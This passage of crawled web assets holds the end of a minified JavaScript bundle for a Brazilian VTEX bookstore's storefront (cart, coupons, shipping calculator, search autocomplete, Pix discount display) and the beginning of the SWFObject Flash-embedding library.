A(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return A(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function A(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var q=function(t){var e=T(Object(r.useState)(""),2),n=e[0],a=e[1],i=T(Object(r.useState)(""),2),c=i[0],l=i[1],u=Object(r.useContext)(L),s=u.getShippingValue,f=u.clearCEP,h=u.state;Object(r.useEffect)((function(){a(h.cep),console.log(h.rateAndBenefitsIdentifiers,"state ==========================")}),[h]);var p=function(){var t=document.querySelector(".minicart__container");document.querySelector(".header-top");t.classList.remove("active")};return o.a.createElement(o.a.Fragment,null,o.a.createElement("div",{className:"minicart__container",onClick:function(){p()}},o.a.createElement("div",{className:"minicart__cart",onClick:function(t){t.stopPropagation()}},o.a.createElement("div",{className:"minicart__header"},o.a.createElement("button",{onClick:p,className:"minicart-header__btnClose"}),o.a.createElement("strong",null,"Carrinho"),o.a.createElement("div",{className:"minicart-header__right"},o.a.createElement("p",{className:"amount-items"},h.totalItems),o.a.createElement("button",{className:"close sidenav-close",onClick:p,title:"fechar carrinho"},"+"))),o.a.createElement("div",{id:"minicart__items",className:"minicart__items sidenav"},o.a.createElement(r.Suspense,{fallback:"Carregando..."},h.listItems.length>0&&o.a.createElement("div",{className:"minicart__items_wrapper"},o.a.createElement("div",{className:"minicart__items_content"},o.a.createElement("div",{className:"ps-minicart-items"},o.a.createElement("ul",{className:"place-items"},h.listItems.map((function(t,e){return o.a.createElement("li",{key:e},o.a.createElement(P,{item:t,index:e}))}))))))||o.a.createElement("div",{className:"minicart__items_wrapper empty"},o.a.createElement("div",{className:"minicart__items_content empty"},o.a.createElement("p",null,o.a.createElement("strong",null,"Carrinho vazio, continue ",o.a.createElement("br",null),"navegando e adicione ",o.a.createElement("br",null),"produtos aqui!")))))),o.a.createElement("div",{className:"minicart__bottom-container"},o.a.createElement("div",{className:"minicart__coupon-container"},o.a.createElement("p",null,"Cupom de desconto"),h.rateAndBenefitsIdentifiers&&0==h.rateAndBenefitsIdentifiers.length?o.a.createElement("form",{onSubmit:function(t){t.preventDefault(),vtexjs.checkout.getOrderForm().then((function(t){var e=c;return vtexjs.checkout.addDiscountCoupon(e)})).then((function(t){alert("Coupon added."),window.updateCart()}))}},o.a.createElement("input",{onChange:function(t){l(t.target.value)},className:"coupon-input",type:"text",placeholder:"Cupom"}),o.a.createElement("button",{type:"submit",className:"coupon-submit"},"Adicionar")):o.a.createElement("div",{className:"coupon-filled"},o.a.createElement("p",{className:"coupon-name"},h.rateAndBenefitsIdentifiers[0].name),o.a.createElement("button",{className:"remove-coupon",onClick:function(){vtexjs.checkout.getOrderForm().then((function(t){return vtexjs.checkout.removeDiscountCoupon()})).then((function(t){window.updateCart(),l("")}))}},o.a.createElement(k,null)))),o.a.createElement("div",{className:"minicart__freight-calculator"},o.a.createElement("div",{className:"calculator"},o.a.createElement("div",{className:"icon"},o.a.createElement("strong",null,"Cálculo de frete")),h.shippingOptions&&h.shippingOptions.length>0?o.a.createElement(r.Fragment,null,o.a.createElement("div",{className:"preview-cep"},o.a.createElement("p",null,"CEP: ",n)," | ",o.a.createElement("div",{className:"preview"},o.a.createElement("strong",null,0===h.shippingOptions[0].price?"Grátis":(h.shippingOptions[0].price/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("button",{className:"close",onClick:function(){a(""),f()}},o.a.createElement(k,null)))):o.a.createElement("form",{onSubmit:function(t){t.preventDefault(),h.totalItems>0&&(s(n),window.localStorage.setItem("cep",n))}},o.a.createElement("input",{type:"text",placeholder:"CEP",value:n,"aria-label":"Calcule o Frete",maxLength:"9",inputMode:"numeric",onChange:function(t){var e=t.target;return a(e.value.replace(/\D/g,"").replace(/^(\d{5})(\d{3})+?$/,"$1-$2"))},required:!0}),h.totalItems>0?o.a.createElement("button",{title:"Cálculo de frete"},"Adicionar"):o.a.createElement("button",{title:"Adicione produtos para calcular o frete",disabled:!0},"OK")))),o.a.createElement("div",{className:"minicart__totalizers"},o.a.createElement("div",{className:"totalizers"},o.a.createElement("div",null,"Desconto:  ",o.a.createElement("span",null,(h.discountsCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",null,"Subtotal:  ",o.a.createElement("span",null,(h.subtotalCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",null,"Total:  ",o.a.createElement("span",null,(h.totalCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"})))))),o.a.createElement("div",{className:"minicart__footer"},o.a.createElement("a",{className:"btn-to-checkout",href:"/checkout#/cart",title:"FINALIZAR COMPRA",onClick:function(t){t.preventDefault(),window.location="".concat(window.location.origin,"/checkout/#/cart")}},"Finalizar pedido")))),o.a.createElement("div",{className:"minicart__overlay"}))},F=function(){return o.a.createElement(O,null,o.a.createElement(j,null),o.a.createElement(q,null))},D=(n(323),function(){var t=$("#sidebar-submenu .content"),e=$("#sidebar-submenu .sidenav-close .selection");$(document).on("click",".btn-open-submenu",(function(){var n=!!$(this).next("ul").find("ul").length;e.text($(this).text()),t.empty(),n?$(this).next("ul").clone().addClass("has-more-link").appendTo(t):$(this).next("ul").clone().appendTo(t)}))}),R=(n(324),function(){D();var t=document.querySelector(".search__input");t&&t.addEventListener("keyup",(function(e){if(e.preventDefault(),"Enter"===e.key){var n=t.value.replaceAll("+","");window.location.href="/".concat(n)}}));new function(t){this.options=$.extend({delay:300,maxRows:12,mobileAutoComplete:!1,thumbSize:97,$scope:$(".header__search"),$input:$(".search__input"),$button:$(".search__submit"),$linkViewAll:".search__target--view-all",$mobIsVisible:$(".menu-bar"),classOpen:"body-header__search--open",classTarget:"search__target",classTargetList:"search__target__list",classTargetListItem:"search__target__item",classTargetListItemImage:"search__target__item--image",classTargetListItemCategory:"search__target__item--category",classTargetListLink:"search__target__link"},t),this.init=function(){this.bindEvents()},this.bindEvents=function(){this.bindClickOutside(),this.bindSearchSubmit(),this.bindSearch()},this.bindClickOutside=function(){var t=this;$(document).on("click",(function(e){var n=t.options.$scope;n.is(e.target)||0!==n.has(e.target).length||($("body").removeClass(t.options.classOpen),t.options.$scope.find(".".concat(t.options.classTarget)).html("").hide().css({height:""}))}))},this.bindSearchSubmit=function(){var t=this;this.options.$button.on("click",(function(e){e.preventDefault();var n=t.options.$input.val();""!==n?t.submitSearch(n):t.options.$input.focus()})),$(document).on("click",this.options.$linkViewAll,(function(e){e.preventDefault();var n=t.options.$input.val();""!==n?t.submitSearch(n):t.options.$input.focus()}))},this.bindSearch=function(){var t,e=this;this.options.$input.on("keyup",(function(n){n.preventDefault();var r=$(n.currentTarget).val();13!==(n.keyCode||n.which)||""===r?e._isMob()&&!1===e.options.mobileAutoComplete||(clearTimeout(t),t=setTimeout((function(){""!==r?e.getSearchResult(r):e.options.$scope.find(".".concat(e.options.classTarget)).html("").hide().css("height","")}),e.options.delay)):e.submitSearch(r)}))},this.submitSearch=function(t){var e=encodeURI(t.trim());window.location="/".concat(e)},this.getSearchResult=function(t){var e=this;$.ajax({url:"/buscaautocomplete",type:"get",data:{maxRows:this.options.maxRows,productNameContains:t}}).then((function(n){var r=n.itemsReturned;if(0!==r.length){var o=$('<ul class="'.concat(e.options.classTargetList,'" />'));r.forEach((function(t){var n=t.name,r=t.href,a=t.thumb,i=e._changeImageSize(a,e.options.thumbSize,25),c=$("<span />").text(n),l=$("<a />",{class:e.options.classTargetListLink,href:r});l.append(i),l.append(c);var u=$('<li class="'.concat(e.options.classTargetListItem,'" />'));""!==i?u.addClass(e.options.classTargetListItemImage):u.addClass(e.options.classTargetListItemCategory),u.append(l),o.append(u)})),e.options.$scope.find(".".concat(e.options.classTarget)).html(o).prepend('<div class="search__target--term"><span>Resultados para “'.concat(t,"”</span></div>")).show()}}))},this._changeImageSize=function(t,e,n){return t.replace("-".concat(n,"-").concat(n),"-".concat(e,"-").concat(e)).replace('width="'.concat(n,'"'),'width="'.concat(e,'"')).replace('height="'.concat(n,'"'),'height="'.concat(e,'"'))},this._isMob=function(){return this.options.$mobIsVisible.is(":visible")},this.init()}({});return o.a.createElement(o.a.Fragment,null)});function z(t){return(z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function B(){B=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var a=e&&e.prototype instanceof v?e:v,i=Object.create(a.prototype),c=new C(r||[]);return o(i,"_invoke",{value:L(t,n,c)}),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var h="suspendedStart",p="executing",d="completed",m={};function v(){}function y(){}function g(){}var b={};u(b,i,(function(){return this}));var w=Object.getPrototypeOf,E=w&&w(w($([])));E&&E!==n&&r.call(E,i)&&(b=E);var _=g.prototype=v.prototype=Object.create(b);function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function S(t,e){function n(o,a,i,c){var l=f(t[o],t,a);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==z(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(s).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function L(e,n,r){var o=h;return function(a,i){if(o===p)throw new Error("Generator is already running");if(o===d){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=O(c,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=d,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var u=f(e,n,r);if("normal"===u.type){if(o=r.done?d:"suspendedYield",u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=d,r.method="throw",r.arg=u.arg)}}}function O(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,O(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=f(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function $(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(z(e)+" is not iterable")}return y.prototype=g,o(_,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:y,configurable:!0}),y.displayName=u(g,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,l,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},x(S.prototype),u(S.prototype,c,(function(){return this})),e.AsyncIterator=S,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new S(s(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},x(_),u(_,l,"Generator"),u(_,i,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=$,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(k),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),k(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;k(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:$(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function G(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}var M=function(){var t,e=(t=B().mark((function t(){var e,n,r;return B().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return console.log("discountValuePix teste"),t.next=3,fetch("https://descontoaqui.myvtex.com/api/dataentities/DP/documents/2e271d23-3efe-11ef-8452-0e38e194e8dd?_fields=discount_value_pix");case 3:return e=t.sent,t.next=6,e.json();case 6:n=t.sent,r=n.discount_value_pix,$(document).ready((function(){var t=$('<div class="list-payments"></div>');$(".payments-methods").append(t),$("div.payments-methods ul.other-payment-method-ul li").last().find("span").first().text(),$("div.payments-methods ul.other-payment-method-ul li").last().find("strong").first().text();var e=$("div.product__price--wrapper > div.plugin-preco > div > p.descricao-preco > em.valor-por.price-best-price > strong").text(),n=skuJson.skus[0].bestPrice,o=r,a=n-n*(o/100),i=$('\n            <ul>\n                <li class="pix">\n                    <div>\n                        <img src="/arquivos/ico-pix.svg" alt="Icone PIX">\n                    </div>\n                    <div>\n                        Pix: <b>'.concat(c()(a/100).format("$0,0.00",Math.floor),"</b></br>\n                        ").concat(o>0?"".concat(o,"% de desconto"):"",'\n                    </div>\n                </li>\n\n                <li class="billet">\n                    <div>\n                        <img src="/arquivos/ico-billet.svg" alt="Icone Boleto">\n                    </div>\n                    <div>\n                        Boleto bancário: <b>').concat(e,"</b>\n                    </div>\n                </li>\n            </ul>\n        "));$(".payments-methods .list-payments").append(i)}));case 9:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function i(t){G(a,r,o,i,c,"next",t)}function c(t){G(a,r,o,i,c,"throw",t)}i(void 0)}))});return function(){return e.apply(this,arguments)}}(),V=function(){M();var t=document.querySelector(".pdp-qty > input");t.disabled=!1,t.addEventListener("keyup",(function(t){var e=document.querySelector(".product__info--buy-cta .buy-button");e.href=e.href.replace(/qty=\d*/g,"qty=".concat(t.target.value))})),$("body").on("click","#add-to-cart",(function(t){var e={id:skuJson.skus[0].sku,quantity:1,seller:skuJson.skus[0].sellerId};vtexjs.checkout.addToCart([e],null,10).done((function(t){$(".minicart__container").addClass("active"),"function"==typeof window.updateCart&&window.updateCart()})).fail((function(t){console.error("Erro ao adicionar item:",t)}))}))};n(325);$(document).on("ready",(function(){Object(a.render)(o.a.createElement(F,null),document.querySelector(".header__middle--nav--cart")),m(),o.a.Fragment,R(),$("body").hasClass("home")&&o.a.Fragment,document.body.classList.contains("product")&&V()})),c.a.register("locale","pt-br",{delimiters:{thousands:".",decimal:","},currency:{symbol:"R$ "}}),c.a.locale("pt-br")}});

--- FILE ---
content_type: application/x-javascript
request_url: https://livrariascuritiba.vteximg.com.br/scripts/swfobject.js?v=1.0.0.0
body_size: 4016
content:
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
var swfobject = function () { var D = "undefined", r = "object", S = "Shockwave Flash", W = "ShockwaveFlash.ShockwaveFlash", q = "application/x-shockwave-flash", R = "SWFObjectExprInst", x = "onreadystatechange", O = window, j = document, t = navigator, T = false, U = [h], o = [], N = [], I = [], l, Q, E, B, J = false, a = false, n, G, m = true, M = function () { var aa = typeof j.getElementById != D && typeof j.getElementsByTagName != D && typeof j.createElement != D, ah = t.userAgent.toLowerCase(), Y = t.platform.toLowerCase(), ae = Y ? /win/.test(Y) : /win/.test(ah), ac = Y ? /mac/.test(Y) : /mac/.test(ah), af = /webkit/.test(ah) ? parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, X = ! +"\v1", ag = [0, 0, 0], ab = null; if (typeof t.plugins != D && typeof t.plugins[S] == r) { ab = t.plugins[S].description; if (ab && !(typeof t.mimeTypes != D && t.mimeTypes[q] && !t.mimeTypes[q].enabledPlugin)) { T = true; X = false; ab = ab.replace(/^.*\s+(\S+\s+\S+$)/, "$1"); ag[0] = parseInt(ab.replace(/^(.*)\..*$/, "$1"), 10); ag[1] = parseInt(ab.replace(/^.*\.(.*)\s.*$/, "$1"), 10); ag[2] = /[a-zA-Z]/.test(ab) ? parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/, "$1"), 10) : 0 } } else { if (typeof O.ActiveXObject != D) { try { var ad = new ActiveXObject(W); if (ad) { ab = ad.GetVariable("$version"); if (ab) { X = true; ab = ab.split(" ")[1].split(","); ag = [parseInt(ab[0], 10), parseInt(ab[1], 10), parseInt(ab[2], 10)] } } } catch (Z) { } } } return { w3: aa, pv: ag, wk: af, ie: X, win: ae, mac: ac} } (), k = function () { if (!M.w3) { return } if ((typeof j.readyState != D && j.readyState == "complete") || (typeof j.readyState == D && (j.getElementsByTagName("body")[0] || j.body))) { f() } if (!J) { if (typeof j.addEventListener != D) { j.addEventListener("DOMContentLoaded", f, false) } if (M.ie && M.win) { j.attachEvent(x, function () { if (j.readyState == "complete") { j.detachEvent(x, arguments.callee); f() } }); if (O == top) { (function () { if (J) { return } try { j.documentElement.doScroll("left") } catch (X) { setTimeout(arguments.callee, 0); return } f() })() } } if (M.wk) { (function () { if (J) { return } if (!/loaded|complete/.test(j.readyState)) { setTimeout(arguments.callee, 0); return } f() })() } s(f) } } (); function f() { if (J) { return } try { var Z = j.getElementsByTagName("body")[0].appendChild(C("span")); Z.parentNode.removeChild(Z) } catch (aa) { return } J = true; var X = U.length; for (var Y = 0; Y < X; Y++) { U[Y]() } } function K(X) { if (J) { X() } else { U[U.length] = X } } function s(Y) { if (typeof O.addEventListener != D) { O.addEventListener("load", Y, false) } else { if (typeof j.addEventListener != D) { j.addEventListener("load", Y, false) } else { if (typeof O.attachEvent != D) { i(O, "onload", Y) } else { if (typeof O.onload == "function") { var X = O.onload; O.onload = function () { X(); Y() } } else { O.onload = Y } } } } } function h() { if (T) { V() } else { H() } } function V() { var X = j.getElementsByTagName("body")[0]; var aa = C(r); aa.setAttribute("type", q); var Z = X.appendChild(aa); if (Z) { var Y = 0; (function () { if (typeof Z.GetVariable != D) { var ab = Z.GetVariable("$version"); if (ab) { ab = ab.split(" ")[1].split(","); M.pv = [parseInt(ab[0], 10), parseInt(ab[1], 10), parseInt(ab[2], 10)] } } else { if (Y < 10) { Y++; setTimeout(arguments.callee, 10); return } } X.removeChild(aa); Z = null; H() })() } else { H() } } function H() { var ag = o.length; if (ag > 0) { for (var af = 0; af < ag; af++) { var Y = o[af].id; var ab = o[af].callbackFn; var aa = { success: false, id: Y }; if (M.pv[0] > 0) { var ae = c(Y); if (ae) { if (F(o[af].swfVersion) && !(M.wk && M.wk < 312)) { w(Y, true); if (ab) { aa.success = true; aa.ref = z(Y); ab(aa) } } else { if (o[af].expressInstall && A()) { var ai = {}; ai.data = o[af].expressInstall; ai.width = ae.getAttribute("width") || "0"; ai.height = ae.getAttribute("height") || "0"; if (ae.getAttribute("class")) { ai.styleclass = ae.getAttribute("class") } if (ae.getAttribute("align")) { ai.align = ae.getAttribute("align") } var ah = {}; var X = ae.getElementsByTagName("param"); var ac = X.length; for (var ad = 0; ad < ac; ad++) { if (X[ad].getAttribute("name").toLowerCase() != "movie") { ah[X[ad].getAttribute("name")] = X[ad].getAttribute("value") } } P(ai, ah, Y, ab) } else { p(ae); if (ab) { ab(aa) } } } } } else { w(Y, true); if (ab) { var Z = z(Y); if (Z && typeof Z.SetVariable != D) { aa.success = true; aa.ref = Z } ab(aa) } } } } } function z(aa) { var X = null; var Y = c(aa); if (Y && Y.nodeName == "OBJECT") { if (typeof Y.SetVariable != D) { X = Y } else { var Z = Y.getElementsByTagName(r)[0]; if (Z) { X = Z } } } return X } function A() { return !a && F("6.0.65") && (M.win || M.mac) && !(M.wk && M.wk < 312) } function P(aa, ab, X, Z) { a = true; E = Z || null; B = { success: false, id: X }; var ae = c(X); if (ae) { if (ae.nodeName == "OBJECT") { l = g(ae); Q = null } else { l = ae; Q = X } aa.id = R; if (typeof aa.width == D || (!/%$/.test(aa.width) && parseInt(aa.width, 10) < 310)) { aa.width = "310" } if (typeof aa.height == D || (!/%$/.test(aa.height) && parseInt(aa.height, 10) < 137)) { aa.height = "137" } j.title = j.title.slice(0, 47) + " - Flash Player Installation"; var ad = M.ie && M.win ? "ActiveX" : "PlugIn", ac = "MMredirectURL=" + O.location.toString().replace(/&/g, "%26") + "&MMplayerType=" + ad + "&MMdoctitle=" + j.title; if (typeof ab.flashvars != D) { ab.flashvars += "&" + ac } else { ab.flashvars = ac } if (M.ie && M.win && ae.readyState != 4) { var Y = C("div"); X += "SWFObjectNew"; Y.setAttribute("id", X); ae.parentNode.insertBefore(Y, ae); ae.style.display = "none"; (function () { if (ae.readyState == 4) { ae.parentNode.removeChild(ae) } else { setTimeout(arguments.callee, 10) } })() } u(aa, ab, X) } } function p(Y) { if (M.ie && M.win && Y.readyState != 4) { var X = C("div"); Y.parentNode.insertBefore(X, Y); X.parentNode.replaceChild(g(Y), X); Y.style.display = "none"; (function () { if (Y.readyState == 4) { Y.parentNode.removeChild(Y) } else { setTimeout(arguments.callee, 10) } })() } else { Y.parentNode.replaceChild(g(Y), Y) } } function g(ab) { var aa = C("div"); if (M.win && M.ie) { aa.innerHTML = ab.innerHTML } else { var Y = ab.getElementsByTagName(r)[0]; if (Y) { var ad = Y.childNodes; if (ad) { var X = ad.length; for (var Z = 0; Z < X; Z++) { if (!(ad[Z].nodeType == 1 && ad[Z].nodeName == "PARAM") && !(ad[Z].nodeType == 8)) { aa.appendChild(ad[Z].cloneNode(true)) } } } } } return aa } function u(ai, ag, Y) { var X, aa = c(Y); if (M.wk && M.wk < 312) { return X } if (aa) { if (typeof ai.id == D) { ai.id = Y } if (M.ie && M.win) { var ah = ""; for (var ae in ai) { if (ai[ae] != Object.prototype[ae]) { if (ae.toLowerCase() == "data") { ag.movie = ai[ae] } else { if (ae.toLowerCase() == "styleclass") { ah += ' class="' + ai[ae] + '"' } else { if (ae.toLowerCase() != "classid") { ah += " " + ae + '="' + ai[ae] + '"' } } } } } var af = ""; for (var ad in ag) { if (ag[ad] != Object.prototype[ad]) { af += '<param name="' + ad + '" value="' + ag[ad] + '" />' } } aa.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + ah + ">" + af + "</object>"; N[N.length] = ai.id; X = c(ai.id) } else { var Z = C(r); Z.setAttribute("type", q); for (var ac in ai) { if (ai[ac] != Object.prototype[ac]) { if (ac.toLowerCase() == "styleclass") { Z.setAttribute("class", ai[ac]) } else { if (ac.toLowerCase() != "classid") { Z.setAttribute(ac, ai[ac]) } } } } for (var ab in ag) { if (ag[ab] != Object.prototype[ab] && ab.toLowerCase() != "movie") { e(Z, ab, ag[ab]) } } aa.parentNode.replaceChild(Z, aa); X = Z } } return X } function e(Z, X, Y) { var aa = C("param"); aa.setAttribute("name", X); aa.setAttribute("value", Y); Z.appendChild(aa) } function y(Y) { var X = c(Y); if (X && X.nodeName == "OBJECT") { if (M.ie && M.win) { X.style.display = "none"; (function () { if (X.readyState == 4) { b(Y) } else { setTimeout(arguments.callee, 10) } })() } else { X.parentNode.removeChild(X) } } } function b(Z) { var Y = c(Z); if (Y) { for (var X in Y) { if (typeof Y[X] == "function") { Y[X] = null } } Y.parentNode.removeChild(Y) } } function c(Z) { var X = null; try { X = j.getElementById(Z) } catch (Y) { } return X } function C(X) { return j.createElement(X) } function i(Z, X, Y) { Z.attachEvent(X, Y); I[I.length] = [Z, X, Y] } function F(Z) { var Y = M.pv, X = Z.split("."); X[0] = parseInt(X[0], 10); X[1] = parseInt(X[1], 10) || 0; X[2] = parseInt(X[2], 10) || 0; return (Y[0] > X[0] || (Y[0] == X[0] && Y[1] > X[1]) || (Y[0] == X[0] && Y[1] == X[1] && Y[2] >= X[2])) ? true : false } function v(ac, Y, ad, ab) { if (M.ie && M.mac) { return } var aa = j.getElementsByTagName("head")[0]; if (!aa) { return } var X = (ad && typeof ad == "string") ? ad : "screen"; if (ab) { n = null; G = null } if (!n || G != X) { var Z = C("style"); Z.setAttribute("type", "text/css"); Z.setAttribute("media", X); n = aa.appendChild(Z); if (M.ie && M.win && typeof j.styleSheets != D && j.styleSheets.length > 0) { n = j.styleSheets[j.styleSheets.length - 1] } G = X } if (M.ie && M.win) { if (n && typeof n.addRule == r) { n.addRule(ac, Y) } } else { if (n && typeof j.createTextNode != D) { n.appendChild(j.createTextNode(ac + " {" + Y + "}")) } } } function w(Z, X) { if (!m) { return } var Y = X ? "visible" : "hidden"; if (J && c(Z)) { c(Z).style.visibility = Y } else { v("#" + Z, "visibility:" + Y) } } function L(Y) { var Z = /[\\\"<>\.;]/; var X = Z.exec(Y) != null; return X && typeof encodeURIComponent != D ? encodeURIComponent(Y) : Y } var d = function () { if (M.ie && M.win) { window.attachEvent("onunload", function () { var ac = I.length; for (var ab = 0; ab < ac; ab++) { I[ab][0].detachEvent(I[ab][1], I[ab][2]) } var Z = N.length; for (var aa = 0; aa < Z; aa++) { y(N[aa]) } for (var Y in M) { M[Y] = null } M = null; for (var X in swfobject) { swfobject[X] = null } swfobject = null }) } } (); return { registerObject: function (ab, X, aa, Z) { if (M.w3 && ab && X) { var Y = {}; Y.id = ab; Y.swfVersion = X; Y.expressInstall = aa; Y.callbackFn = Z; o[o.length] = Y; w(ab, false) } else { if (Z) { Z({ success: false, id: ab }) } } }, getObjectById: function (X) { if (M.w3) { return z(X) } }, embedSWF: function (ab, ah, ae, ag, Y, aa, Z, ad, af, ac) { var X = { success: false, id: ah }; if (M.w3 && !(M.wk && M.wk < 312) && ab && ah && ae && ag && Y) { w(ah, false); K(function () { ae += ""; ag += ""; var aj = {}; if (af && typeof af === r) { for (var al in af) { aj[al] = af[al] } } aj.data = ab; aj.width = ae; aj.height = ag; var am = {}; if (ad && typeof ad === r) { for (var ak in ad) { am[ak] = ad[ak] } } if (Z && typeof Z === r) { for (var ai in Z) { if (typeof am.flashvars != D) { am.flashvars += "&" + ai + "=" + Z[ai] } else { am.flashvars = ai + "=" + Z[ai] } } } if (F(Y)) { var an = u(aj, am, ah); if (aj.id == ah) { w(ah, true) } X.success = true; X.ref = an } else { if (aa && A()) { aj.data = aa; P(aj, am, ah, ac); return } else { w(ah, true) } } if (ac) { ac(X) } }) } else 